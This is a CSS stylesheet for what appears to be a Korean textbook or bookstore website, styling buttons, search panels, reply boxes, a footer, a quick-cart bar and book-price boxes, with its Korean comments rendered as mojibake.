.btn01 input, .btn02 input, .btn03 input, .btn04 input, .btn05 input { *padding-top:5px; cursor:pointer; }

.btn11 { height:22px; background:url('/images/_button/btn11.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }
.btn12 { height:22px; background:url('/images/_button/btn12.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }
.btn13 { height:22px; background:url('/images/_button/btn13.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }
.btn14 { height:20px; background:url('/images/_button/btn14.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn15 { height:20px; background:url('/images/_button/btn15.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn16 { height:20px; background:url('/images/_button/btn16.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn17 { height:20px; background:url('/images/_button/btn17.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn18 { height:20px; background:url('/images/_button/btn18.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn19 { height:20px; background:url('/images/_button/btn19.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn20 { height:20px; background:url('/images/_button/btn20.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn1a { height:20px; background:url('/images/_button/btn1a.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn11 input, .btn11 em { height:22px; padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#3f464c; background:url('/images/_button/btn11.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn12 input, .btn12 em {height:21px; padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn12.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn13 input, .btn13 em {height:22px; padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn13.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn14 input, .btn14 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn14.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn15 input, .btn15 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn15.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn16 input, .btn16 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn16.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn17 input, .btn17 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn17.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn18 input, .btn18 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn18.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn19 input, .btn19 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn19.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn20 input, .btn20 em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn20.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn1a input, .btn1a em { padding:6px 10px 3px 5px; *padding:5px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn1a.gif') right top no-repeat; font:bold 11px/1em gulim; display:block; }
.btn11 input, .btn12 input, .btn13 input, .btn20 input { *padding-top:6px; *padding-left:0; *padding-right:5px; cursor:pointer; }



.btn21 { height:28px; background:url('/images/_button/btn21.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }
.btn22 { height:27px; background:url('/images/_button/btn22.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn23 { height:28px; background:url('/images/_button/btn23.left.gif') left top no-repeat;  letter-spacing:-1px; display:inline-block; }
.btn24 { height:28px; background:url('/images/_button/btn24.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }
.btn44 { height:22px; background:url('/images/_button/btn44.left.gif') left top no-repeat; letter-spacing:-1px; display:inline-block; }

.btn25 { height:27px; background:url('/images/_button/btn25.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn26 { height:27px; background:url('/images/_button/btn26.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn21 input, .btn21 em { height:28px;padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#666; background:url('/images/_button/btn21.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn22 input, .btn22 em { padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn22.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn23 input, .btn23 em { height:28px;padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn23.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn24 input, .btn24 em { height:28px;padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn24.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn44 input, .btn44 em {height:22px; padding:5px 10px 3px 5px; *padding:4px 10px 4px 5px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn44.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn25 input, .btn25 em { padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn25.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn26 input, .btn26 em { padding:9px 12px 7px 7px; *padding:8px 12px 8px 7px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn26.gif') right top no-repeat; font:bold 12px/1em gulim; display:block; }
.btn21 input, .btn22 input, .btn23 input, .btn24 input, .btn25 input, .btn26 input, .btn44 input { *padding-top:9px; cursor:pointer; }

.btn31 { height:37px; background:url('/images/_button/btn31.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn32 { height:37px; background:url('/images/_button/btn32.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn33 { height:37px; background:url('/images/_button/btn33.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn34 { height:37px; background:url('/images/_button/btn34.left.gif') left top no-repeat; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn31 input, .btn31 em { padding:13px 25px 11px 20px; *padding:12px 25px 12px 20px; margin:0 0 0 5px; border:0; color:#666; background:url('/images/_button/btn31.gif') right top no-repeat; font:bold 13px/1em gulim; display:block; }
.btn32 input, .btn32 em { padding:13px 25px 11px 20px; *padding:12px 25px 12px 20px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn32.gif') right top no-repeat; font:bold 13px/1em gulim; display:block; }
.btn33 input, .btn33 em { padding:13px 25px 11px 20px; *padding:12px 25px 12px 20px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn33.gif') right top no-repeat; font:bold 13px/1em gulim; display:block; }
.btn34 input, .btn34 em { padding:13px 25px 11px 20px; *padding:12px 25px 12px 20px; margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn34.gif') right top no-repeat; font:bold 13px/1em gulim; display:block; }
.btn31 input, .btn32 input, .btn33 input { *padding-top:13px; cursor:pointer; }

.btn41 { height:37px; background:url('/images/_button/btn31.left.gif') left top no-repeat; text-align:center; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn42 { height:37px; background:url('/images/_button/btn32.left.gif') left top no-repeat; text-align:center; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn43 { height:37px; background:url('/images/_button/btn33.left.gif') left top no-repeat; text-align:center; vertical-align:middle; letter-spacing:-1px; display:inline-block; }
.btn41 input, .btn41 em { padding:7px 25px 6px 20px; /* *padding:6px 25px 7px 20px;*/ margin:0 0 0 5px; border:0; color:#666; background:url('/images/_button/btn31.gif') right top no-repeat; font:bold 11px/1.2em gulim; display:block; }
.btn42 input, .btn42 em { padding:7px 25px 6px 20px; /* *padding:6px 25px 7px 20px;*/ margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn32.gif') right top no-repeat; font:bold 11px/1.2em gulim; display:block; }
.btn43 input, .btn43 em { padding:7px 25px 6px 20px; /* *padding:6px 25px 7px 20px;*/ margin:0 0 0 5px; border:0; color:#fff; background:url('/images/_button/btn33.gif') right top no-repeat; font:bold 11px/1.2em gulim; display:block; }
.btn41 input, .btn42 input, .btn43 input { *padding-top:13px; cursor:pointer; }

.btn01 b { padding-right: 8px; background:url('/images/_button/btn11.arr1.gif') 100% 3px no-repeat; font-weight:normal; }
.btn02 b { padding-right: 8px; background:url('/images/_button/btn12.arr1.gif') 100% 3px no-repeat; font-weight:normal; }
.btn03 b { padding-right: 8px; background:url('/images/_button/btn13.arr1.gif') 100% 3px no-repeat; font-weight:normal; }
.btn11 b { padding-right: 8px; background:url('/images/_button/btn11.arr1.gif') 100% 3px no-repeat; }
.btn12 b { padding-right: 8px; background:url('/images/_button/btn12.arr1.gif') 100% 3px no-repeat; }
.btn13 b { padding-right: 8px; background:url('/images/_button/btn13.arr1.gif') 100% 3px no-repeat; }
.btn20 b { padding-right: 8px; background:url('/images/_button/btn1a.arr1.gif') 100% 3px no-repeat; }
.btn1a b { padding-right: 8px; background:url('/images/_button/btn12.arr1.gif') 100% 3px no-repeat; }
.btn21 b { padding-right:10px; background:url('/images/_button/btn21.arr1.gif') 100% 2px no-repeat; }
.btn22 b { padding-right:10px; background:url('/images/_button/btn22.arr1.gif') 100% 2px no-repeat; }
.btn23 b { padding-right:10px; background:url('/images/_button/btn23.arr1.gif') 100% 2px no-repeat; }
.btn24 b { padding-right:10px; background:url('/images/_button/btn23.arr1.gif') 100% 2px no-repeat; }
.btn25 b { padding-right:10px; background:url('/images/_button/btn22.arr1.gif') 100% 2px no-repeat; }
.btn31 b { padding-right:10px; background:url('/images/_button/btn31.arr1.gif') 100% 2px no-repeat; }
.btn32 b { padding-right:10px; background:url('/images/_button/btn32.arr1.gif') 100% 2px no-repeat; }
.btn33 b { padding-right:10px; background:url('/images/_button/btn33.arr1.gif') 100% 2px no-repeat; }
.btn34 b { padding-right:10px; background:url('/images/_button/btn34.arr1.gif') 100% 2px no-repeat; }
.btn11 b.btnX { padding-right:12px; background:url('/images/_button/btn11.x.gif') 100% 4px no-repeat;  }
.btn11 b.btnArr1 { padding-right:10px; background:url('/images/_button/btn11.arr2.gif') 100% 3px no-repeat; }
.btn11 b.btnArr2 { padding-left:10px; padding-right:0; background:url('/images/_button/btn11.arr3.gif') 0% 3px no-repeat; }
.btn11 b.btnAd1r { padding-right:10px; padding-left:0; background:url('/images/_icon/blt_ad1r.gif') 100% 4px no-repeat; }
.btnRed input, .btnRed em { color:#2782c5; }

.attach { height:20px; }
.attach div { height:14px; padding:4px 4px 0; margin-right:155px; border:1px solid #dadada; background:#fff; line-height:120%; text-align:left; overflow:hidden; }
.attach span { float:right; width:130px; height:20px; margin-right:20px; background:url('/images/_button/btn01_attachFile.gif') 0 1px no-repeat; }
.attach span.img { background-image:url('/images/_button/btn01_attachImage.gif'); }
.attach span input { width:50px; height:100%; cursor:pointer; filter:alpha(opacity:0); vertical-align:top; }
.attach img.subbtn { margin-top:1px; cursor:pointer; }

div.boardSearch { margin-top:10px; text-align:center; }
div.boardSearch select { font-size:11px; vertical-align:middle; }
div.boardSearch input.input01 { width:200px; vertical-align:middle; }
div.boardSearch span.btn01 { vertical-align:middle; }



/*------------------------------------------------------------------------------
| 援щ쾭�� ( ��젣�덉젙�대�濡� �ъ슜�섏��� 留� 寃� )
|.............................................................................*/

/* 由ы뵆 old */
div.boxReply { margin:20px 0; *zoom:1; }
div.boxReply .b0head { background:url('/images/_box/boxReply.gif') top left no-repeat; }
div.boxReply .b0tail { background:url('/images/_box/boxReply.gif') bottom left no-repeat; }
div.boxReply .b0wrap { background:url('/images/_box/boxReply.mid.gif') bottom left repeat-y; }
div.boxReply .b0head em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.boxReply .b0tail em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.boxReply .b0body { padding-right:5px; margin-left:5px; background:url('/images/_box/boxReply.mid.gif') bottom right repeat-y; padding-bottom:0px; }
div.boxReply .b0body ul { padding:10px 25px; background:#f9f9f9; }
div.boxReply .b0body ul li { padding-left:7px; background:url('/images/_icon/blt_se1r.gif') 0 8px no-repeat; }
div.boxReply .b0body ul li b { width:75px; padding-top:2px; color:#994e58; vertical-align:top; display:inline-block; }
div.boxReply .b0body ul li img { vertical-align:top; }
div.boxReply .b0body ul li input[type=text] { width:520px; }
div.boxReply .b0body ul li .bytes { text-align:right; font-size:11px; padding-right:65px; }
div.boxReply .b0body ul li.alert { padding-top:2px; font-size:11px; }
div.boxReply .b0body ul li.alert u { color:#fe7e25; text-decoration:none; }
div.boxReply .b0body dl { padding:15px 10px 10px; }
div.boxReply .b0body dl dt { float:left; width:80px; padding:4px 0; color:#cd502f; }
div.boxReply .b0body dl dt.date { float:right; width:80px; color:#666; padding-top:6px; text-align:right; }
div.boxReply .b0body dl dt img { margin-right:10px; vertical-align:-4px; }
div.boxReply .b0body dl dd { padding:6px 80px 4px; border-bottom:1px dashed #dadada; text-align:justify; }
div.boxReply .b0body dl dd em { float:right; }
div.boxReply .paging1 { padding-bottom:5px; }

/* 移대뱶�됱궗 */
.cardMonth {position: relative; font-size: 0;}
.cardMonth strong{position: absolute; top: 87px; left: 560px;}
.cardWrap {background: #ededed; border-right: 2px solid #ededed; border-bottom: 2px solid #ededed;}
.cardEvent {padding-top: 0; border: 1px solid #d1d1d1; background: #fff;}
.cardEvent dl {margin: 10px;}
.cardEvent dl dt {margin-bottom: 14px; padding: 6px 0 2px 25px; background: #f1f2f2 url('/images/cscenter/cardEvent/bul_arrow.gif') no-repeat 10px 9px; font-weight: bold;}
.cardEvent dl dd {margin: 4px 0 0 18px; padding: 0 0 0 7px; line-height: 16px; background: url('/images/cscenter/cardEvent/nemo3.png') no-repeat 0 5px;}

/* 以�鍮꾩쟾�� �� */
.tabPos {position: relative; height: 22px; padding: 15px 0 0 8px; border-bottom: 1px solid #e0e0e0;}
.tabPos h2 {float: left;}
.tabPos p {text-align: right;}
.tabPos p a {
	display: inline-block; height: 12px; line-height: 12px;  padding: 0 10px 0 16px; border-left: 1px solid #c1c1c1; color: #666; font-weight: bold;
	background: url('/images/knowledge/tukmok_info/bul_arr.gif') no-repeat 10px 3px;
}
.tabPos p a.first {border-left: none !important;}
.tabPos p a:hover {color: #2782c5; background-position: 10px -12px;}

/* 以�鍮꾩쟾�� 而⑦뀗痢� */
.boxCnt {padding: 25px; border: 1px solid #e9e9e9;}
.boxCnt dl {}
.boxCnt dl dt.first {margin-top: 0;}
.boxCnt dl dt {margin: 34px 0 0 0; font-weight: bold;}
.boxCnt dl dd {margin: 14px 0 0 6px;}
.tbl02 th.point {background: #999; color: #fff;}

#spList img {float: left; margin-left: 13px;}
#spList img.first {margin: 0;}

* { font-family: malgun !important; }
/*鍮꾩긽�쒖젏*/
#new_ci{ width:65px; height:55px; margin:20px 0 0 60px; float:left;}

#topInfoWrap{width :840px; height:50px; float:right;  background: url('/images/common/new_searchbg.gif') repeat-x; padding:3px 3px 0 3px;}
#topInfo{padding: 1px 0 0 0 ; height:28px;  float:left; margin:0 0 18px 0}

#topInfo .id {color:#487395; font-weight:bold;}
#topInfo .new_mb{color:#487395; font-size:11px; padding:0 0 0 7px; font-weight:bold;}
#topInfo .new_mb a {color:#487395;}
#topInfo .new_mb a:hover{color:#30a3f7; text-decoration:underline;}

#topInfo .new_mb span{color:#b3c4cd;  padding:5px;}


#newSearch{ float:right;  height:28px; max-width:500px;color:#487395; background: url('/images/_icon/new_search.gif') no-repeat; display:inline; }

#newSearch .sWord { color:#487395; max-width:300px;}
#newSearch .sWord a {color:#487395;}
#newSearch .sWord a:hover{ text-decoration:underline; color:#30a3f7;}
#newSearch .sinput{width:164px; height: 21px; border:0px none transparent; background-image:url(images/common/new_sinput.gif); vertical-align:middle; margin-right:1px}



#new_bi{ width:126px; height:41px;  margin: 0 0 0 270px ;clear:both;}

#Ltitle_ele{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_ele.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_mid{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_mid.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_high{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_high.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_tea{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_tea.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_FAQ{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_FAQ.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_my{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_my.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}
#Ltitle_search{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_search.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}

#Ltitle_txt{margin:25px 0 10px 0;background: url('/images/Ltitle_bg_txt.jpg') no-repeat; width:155px; height:98px;color:#2f2727;font:20px/2.45em Dotum;
padding:36px 0 0 17px;}

.new_bannerPos{margin:-20px 0 20px 0;}


#new_quickArea{margin:25px 0 10px 0; width:80px; float:right}


#new_lbwrap{padding-top:5px; margin:0}
#new_lbwrap ul li a {display:inline-block;}
#new_lbwrap .faq{height:48px;padding-top:8px;}
#new_lbwrap .que{height:48px}
#new_lbwrap .cs{padding-top:8px;}
#new_lbwrap .event {padding-top:25px;}
#new_lbwrap .tbook_b {height:45px;}
#new_lbwrap .tbook_s {height:45px;}

#new_searchWrap{ width:650px; background: url('/Search/images/new_topbg.jpg') no-repeat; width:650px; background-color:#335773; height:345px; }
#new_searchWrap h1{ color:#FF0000;height:30px;padding:10px 0 0 30px; color:#FFF;}


#new_searchWrap .b_title{width:85px; float:left; padding:80px 0 0 25px; color:#2a73ab; }
#new_searchWrap .s_title{width:85px; float:left; padding:3px 0 0 25px; color:#2a73ab; }
#new_searchWrap .g_title{width:85px; float:left; padding:3px 0 0 25px; color:#2a73ab; }


#new_searchWrap .b_list{width:175px; float:left; }
#new_searchWrap .s_list{width:69px;float:left; }
#new_searchWrap .g_list{width:69px;float:left; }


#new_searchWrap div.brand{margin:0 6px 0 5px; padding-top:10px; border-bottom:1px solid #E8E8E8; background-color:#fff; height:180px;}
#new_searchWrap div.sub{margin:0 6px 0 5px; padding-top:10px; border-bottom:1px solid #E8E8E8; background-color:#fff; height:30px;}
#new_searchWrap div.grade{margin:0 6px 0 5px; padding-top:10px; border-bottom:1px solid #E8E8E8; background-color:#fff; height:70px;}
#new_searchWrap .btn_sch{text-align:center;  margin:0 6px 0 5px; padding-top:10px; border-bottom:1px solid #E8E8E8; background-color:#fff; height:35px;}

#new_searchWrap dl dt ul li{color:#2c2b2b;}
#new_searchTitle{color:#FF0000;height:30px;padding:8px 0 0 30px; color:#FFF; }
#new_searchTitle .close {position:relative; left:525px; color:#b7c7d3;}
#new_searchTitle .close a{color:#b7c7d3;}
#new_searchTitle .close a:hover{text-decoration:underline; color:#fff}

#oth_title{background: url('/images/common/bg_dotline.gif') no-repeat;color:#0c4c80; height:40px; padding-left:15px;}

.reviewInput { width: 610px; height: 77px; padding: 4px 0 0 4px; border: 1px solid #dadada; font-size: 12px; color:#9c9c9c; overflow-y:scroll; }

/* footer */
#vsFooter { overflow:hidden; width:100%; padding-bottom:10px; font:11px dotum,�뗭�; }
#vsFooter .vsLogo { float:left; width:183px; padding-top:58px; text-align:center; }
#vsFooter .info { float:left; width:842px; padding-top:30px; }
#vsFooter .info ul { width:100%; height:33px; margin-left:-13px; list-style:none; }
#vsFooter .info ul li { float:left; padding:0 14px 0 13px; list-style:none; background:url('/images/common/footer/footer_bar.gif') no-repeat right 0; }
#vsFooter .info ul li:last-child, #vsFooter .info ul li.last { background:none; }
#vsFooter .info ul li a {  }
#vsFooter .info .addr { position:relative; margin-bottom:23px; color:#aaa; line-height:16px; font-size:13px;}
#vsFooter .info .addr a { color:#aaa; text-decoration:none; }
#vsFooter .info .addr p { padding-top:10px; color:#878787; }
#vsFooter .info .addr .link { position:absolute; top:-65px; left:776px; }
#vsFooter .info .addr .banner{display:flex; justify-content:right; padding-top:36px;} /* 20250508:add */

/*
#vsFooter .info .familySite p { float:left; padding-top:4px; }
#vsFooter .info .familySite .site { float:left; width:238px; padding-left:23px; background:url('/images/common/footer/footer_line.gif') no-repeat right 5px; }
#vsFooter .info .familySite .site:last-child, #vsFooter .info .familySite .last { width:200px; background:none; }
#vsFooter .info .familySite .site dl { overflow:hidden; line-height:20px; }
#vsFooter .info .familySite .site dl dt { float:left; width:68px; color:#555658; }
#vsFooter .info .familySite .site dl dd { float:left; width:170px; color:#8a8d90; }
#vsFooter .info .familySite .site dl dd a { color:#8a8d90; text-decoration:none; }
#vsFooter .info .familySite .last dl dd { width:124px; }
*/

/* 2016-02-01 援�젙�꾩씠肄� */
.textbook {position:absolute;top:0;left:0;width:32px;height:40px;z-index:10}
.box07 .textbook {left:10px;}

/* quickCartBar */
.quickCartBar { position: fixed; bottom: -50px; width: 1025px; left:50%; margin-left: -512px; height: 46px; z-index: 10000; border: 1px solid #d9d9d9; background: #e9e9e9;}
.quickCartBar.aa{}
.quickCartBar .btnSet { width: 859px; padding: 5px 97px 0 44px; margin: 0 auto; overflow: hidden; position: relative; }
.quickCartBar button { overflow: visible; height: 37px; font-family: Malgun Gothic, '留묒� 怨좊뵓'; display: inline-block; padding: 0px 18px; color: #333; font-size: 14px; }
.quickCartBar h3.cartTi { font-size: 14px; letter-spacing: -1px; position: absolute; font-family: Malgun Gothic, '留묒� 怨좊뵓'; left: 17px; top: 13px; }
.quickCartBar h3.ti { font-size: 14px; letter-spacing: -1px; font-family: Malgun Gothic, '留묒� 怨좊뵓'; margin-bottom: 10px; }
.quickCartBar .picBanner { overflow: hidden; width: 710px; margin-left: -7px; }
.quickCartBar .picBanner li { float: left; margin-right: 5px; }
.quickCartBar .moreList { width: 730px; left: 50%; margin: 0 0 0 -326px; position: absolute; bottom: 47px; box-sizing: border-box; border: 2px solid #999; background: #fff; padding: 18px 20px 10px 20px; }
.quickCartBar .moreList .tleft { padding: 5px 0 0 20px }
.quickCartBar .moreList td {line-height: 14px; height: 21px; vertical-align: middle;}
.quickCartBar p.discount { font-weight: bold }
.quickCartBar p.sale { text-decoration: line-through; color: #fe0000; }
.quickCartBar .btnL { float: left }
.quickCartBar .btnR { float: right }
.quickCartBar .btnR .top { width: 35px; height: 18px; display: block; text-indent: -99999px; background: url(/images/common/btn/btnGotoTop.gif) no-repeat; position: absolute; right: 43px; top: 14px; }
.quickCartBar .muhan { background: #f9f9f9; border: 1px solid #d9d9d9; color: #666; }
.quickCartBar .app { background: #d84f5c; color: #fff; }
.quickCartBar .box_blue { background: #007dc6; color: #fff; }
.quickCartBar .btnR .mark { background: #666; color: #fff; }
.quickCartBar .btnR .cart { background: #666; color: #fff; }
.quickCartBar .btnR button { height: 37px; float: left; margin-left: 1px; }
.quickCartBar a.btnRed,
.quickCartBar a.btnGray { padding: 8px 20px; padding: 6px 20px 8px\0; border: none; display: block; font-size: 14px; }
.quickCartBar .btnArlign { margin: 10px 0 }
.quickCartBar .btnR .more { background: #999; color: #fff; padding-right: 23px; }
.quickCartBar #quickListView { background: url(/images/common/btn/bgCartView.png) no-repeat 105% 0 #999 }
.quickCartBar #quickListView.on { background-position: 105% -37px }
.quickCartBar .scrollWrap { overflow: hidden; overflow-y: scroll; height: 146px; }
.quickCartBar .moreList table { width: 100% }
.quickCartBar .moreList table td { text-align: center; border-bottom: 1px solid #ddd; padding: 6px 0; }
.quickCartBar .moreList .close { position: absolute; top: 12px; right: 17px; }
.quickCartBar .scrollWrap td { font-weight: normal }
.quickCartBar .paymentView { background: #fff4e6; text-align: right; font-family: Malgun Gothic, '留묒� 怨좊뵓'; color: #333; font-size: 12px; border-top: 1px solid #e5e1e2; border-bottom: 1px solid #e5e1e2; padding: 10px 21px; vertical-align: bottom; }
.quickCartBar .paymentView em { color: #cb3244; font-family: Malgun Gothic, '留묒� 怨좊뵓'; font-weight: bold; font-size: 21px; vertical-align: bottom; }
.quickCartBar #dataList { overflow-y: scroll;}
.quickCartBar a.gotoCart{ padding: 4px 16px; padding: 2px 16px 4px\0; font-size: 12px;}
.quickCartBar div.titleWrap { overflow: hidden; line-height: 26px;}
.quickCartBar div.titleWrap .ti { float: left; margin-right: 10px;}
.quickCartBar div.titleWrap a.gotoCart { float: left; line-height: 12px;}
.quickCartBar .btnGray {font-size: 12px;  color: #fff;  padding: 4px 15px 7px 15px;  background: #818181;  border: 1px solid #7d7d7d; letter-spacing: -1px;  font-family: 'malgun gothic';}

.tbl01 .inner{overflow:hidden;}
.tbl01 .inner .img{float:left; }
.tbl01 .inner .text{float:left; margin:10px;}

.main_noticePop{position:absolute; z-index:100; top:221px; left:50%; width:450px; margin:0 0 0 -210px; background:#4899da; }
.main_noticePop .inner{border:2px solid #4899da; background:#fff; text-align:center; padding:30px 0; letter-spacing:-1px; line-height:1.4;}
.main_noticePop .inner .s1{color:#666; font-size:18px; font-weight:bold; margin:10px 0 0;}
/* .main_noticePop .inner .s2{color:#f53965; font-size:25px; font-weight:bold; border-bottom:1px solid #f53965; display:inline-block; margin:5px 0 0; padding:0 0 5px;} */
.main_noticePop .inner .s2{color:#f53965; font-size:25px; font-weight:bold; display:inline-block; margin:5px 0 0; padding:0 0 5px;}
.main_noticePop .inner .s3{color:#666; font-size:14px; margin:20px 0 0;}
.main_noticePop .inner .s4{color:#666; font-size:14px; margin:20px 20px 0; text-align:left;}
.main_noticePop .inner .btnDetial{color:#fff; background:#666; height:45px; line-height:45px; padding:0 50px; font-size:15px; margin:15px 0 0;}
.main_noticePop .btm{padding:5px 5px 8px; text-align:right; color:#fff; font-weight:bold;}
.main_noticePop .btm input{vertical-align:-3px;}
.main_noticePop .btm .btnClose{color:#fff; vertical-align:top; font-size:13px; margin:-1px 0 0; font-weight:bold;}


/* 20190418 add */
ul.list01 .noList{background:none; margin:5px 0 0;}
.btn_dbBook{background:#3946ae; border:1px solid #1b2153; border-radius:3px; color:#fff; font-size:11px; padding:2px 8px 4px; margin:0 0 0; display:inline-block;}
.red{color:#cc3344;}
.check_bookPriceBox{overflow:hidden; margin:10px 0 20px;}
.check_bookPriceBox .inner{float:right;}
.check_bookPriceBox li{display:block; color:#333; overflow:hidden;}
.check_bookPriceBox li label{width:230px;}
.check_bookPriceBox li .s1{}
.check_bookPriceBox li .s2{float:right;}
.check_bookPriceBox li *{vertical-align:middle; display:inline-block;}
.check_bookPriceBox li input{width:20px; height:20px;}
.check_bookPriceBox li strike{color:#7f7f7f;}
.check_bookPriceBox li .price{color:#000; font-weight:bold; font-size:14px; margin:0 0 0 2px;}
.box_style1{position:relative; margin:10px 0 0; border-top:1px solid #e9e9e9; border-bottom:1px solid #e9e9e9; backgorund:#f9f9f9; padding:20px 25px; color:#645b5c;}
.box_style1 .s1{color:#000;}
.box_style1 .s2{color:#999; margin:10px 0 0;}
.box_style1 .btn_view{position:absolute; right:30px; top:30px; background:#f3f7f8; border:1px solid #c4ced7; border-radius:3px; color:#000; padding:0 10px;  font-size:11px; letter-spacing:-1px;}
.box_style1 .btn_view span{color:#5394ca;}
input.input01{padding:4px 4px;}
.box_style2{border-top:2px solid #d2d2d2; border-bottom:2px solid #d2d2d2; padding:20px;}
.btn_dbBookCodeApp{border:1px solid #c2cfd7; border-radius:3px; font-size:11px; margin:0 0 0 10px; background:#f3f7f8; letter-spacing:-1px; color:#000;}
.btn_dbBookCodeApp span{color:#5495cb; font-weight:bold;}
.box_style3{text-align:center; padding:10px 20px 0;}
.box_style3 .inner .code{border:1px solid #5f74e2; padding:20px 40px; color:#5f74e2; display:inline-block; border-radius:3px; margin:10px 0 20px; font-size:22px; font-weight:bold;}
.box_style3 .inner .btn_dbBookView{background:#f3f7f8; border:1px solid #c4ced7; border-radius:3px; color:#000; padding:0 10px; letter-spacing:-1px;}
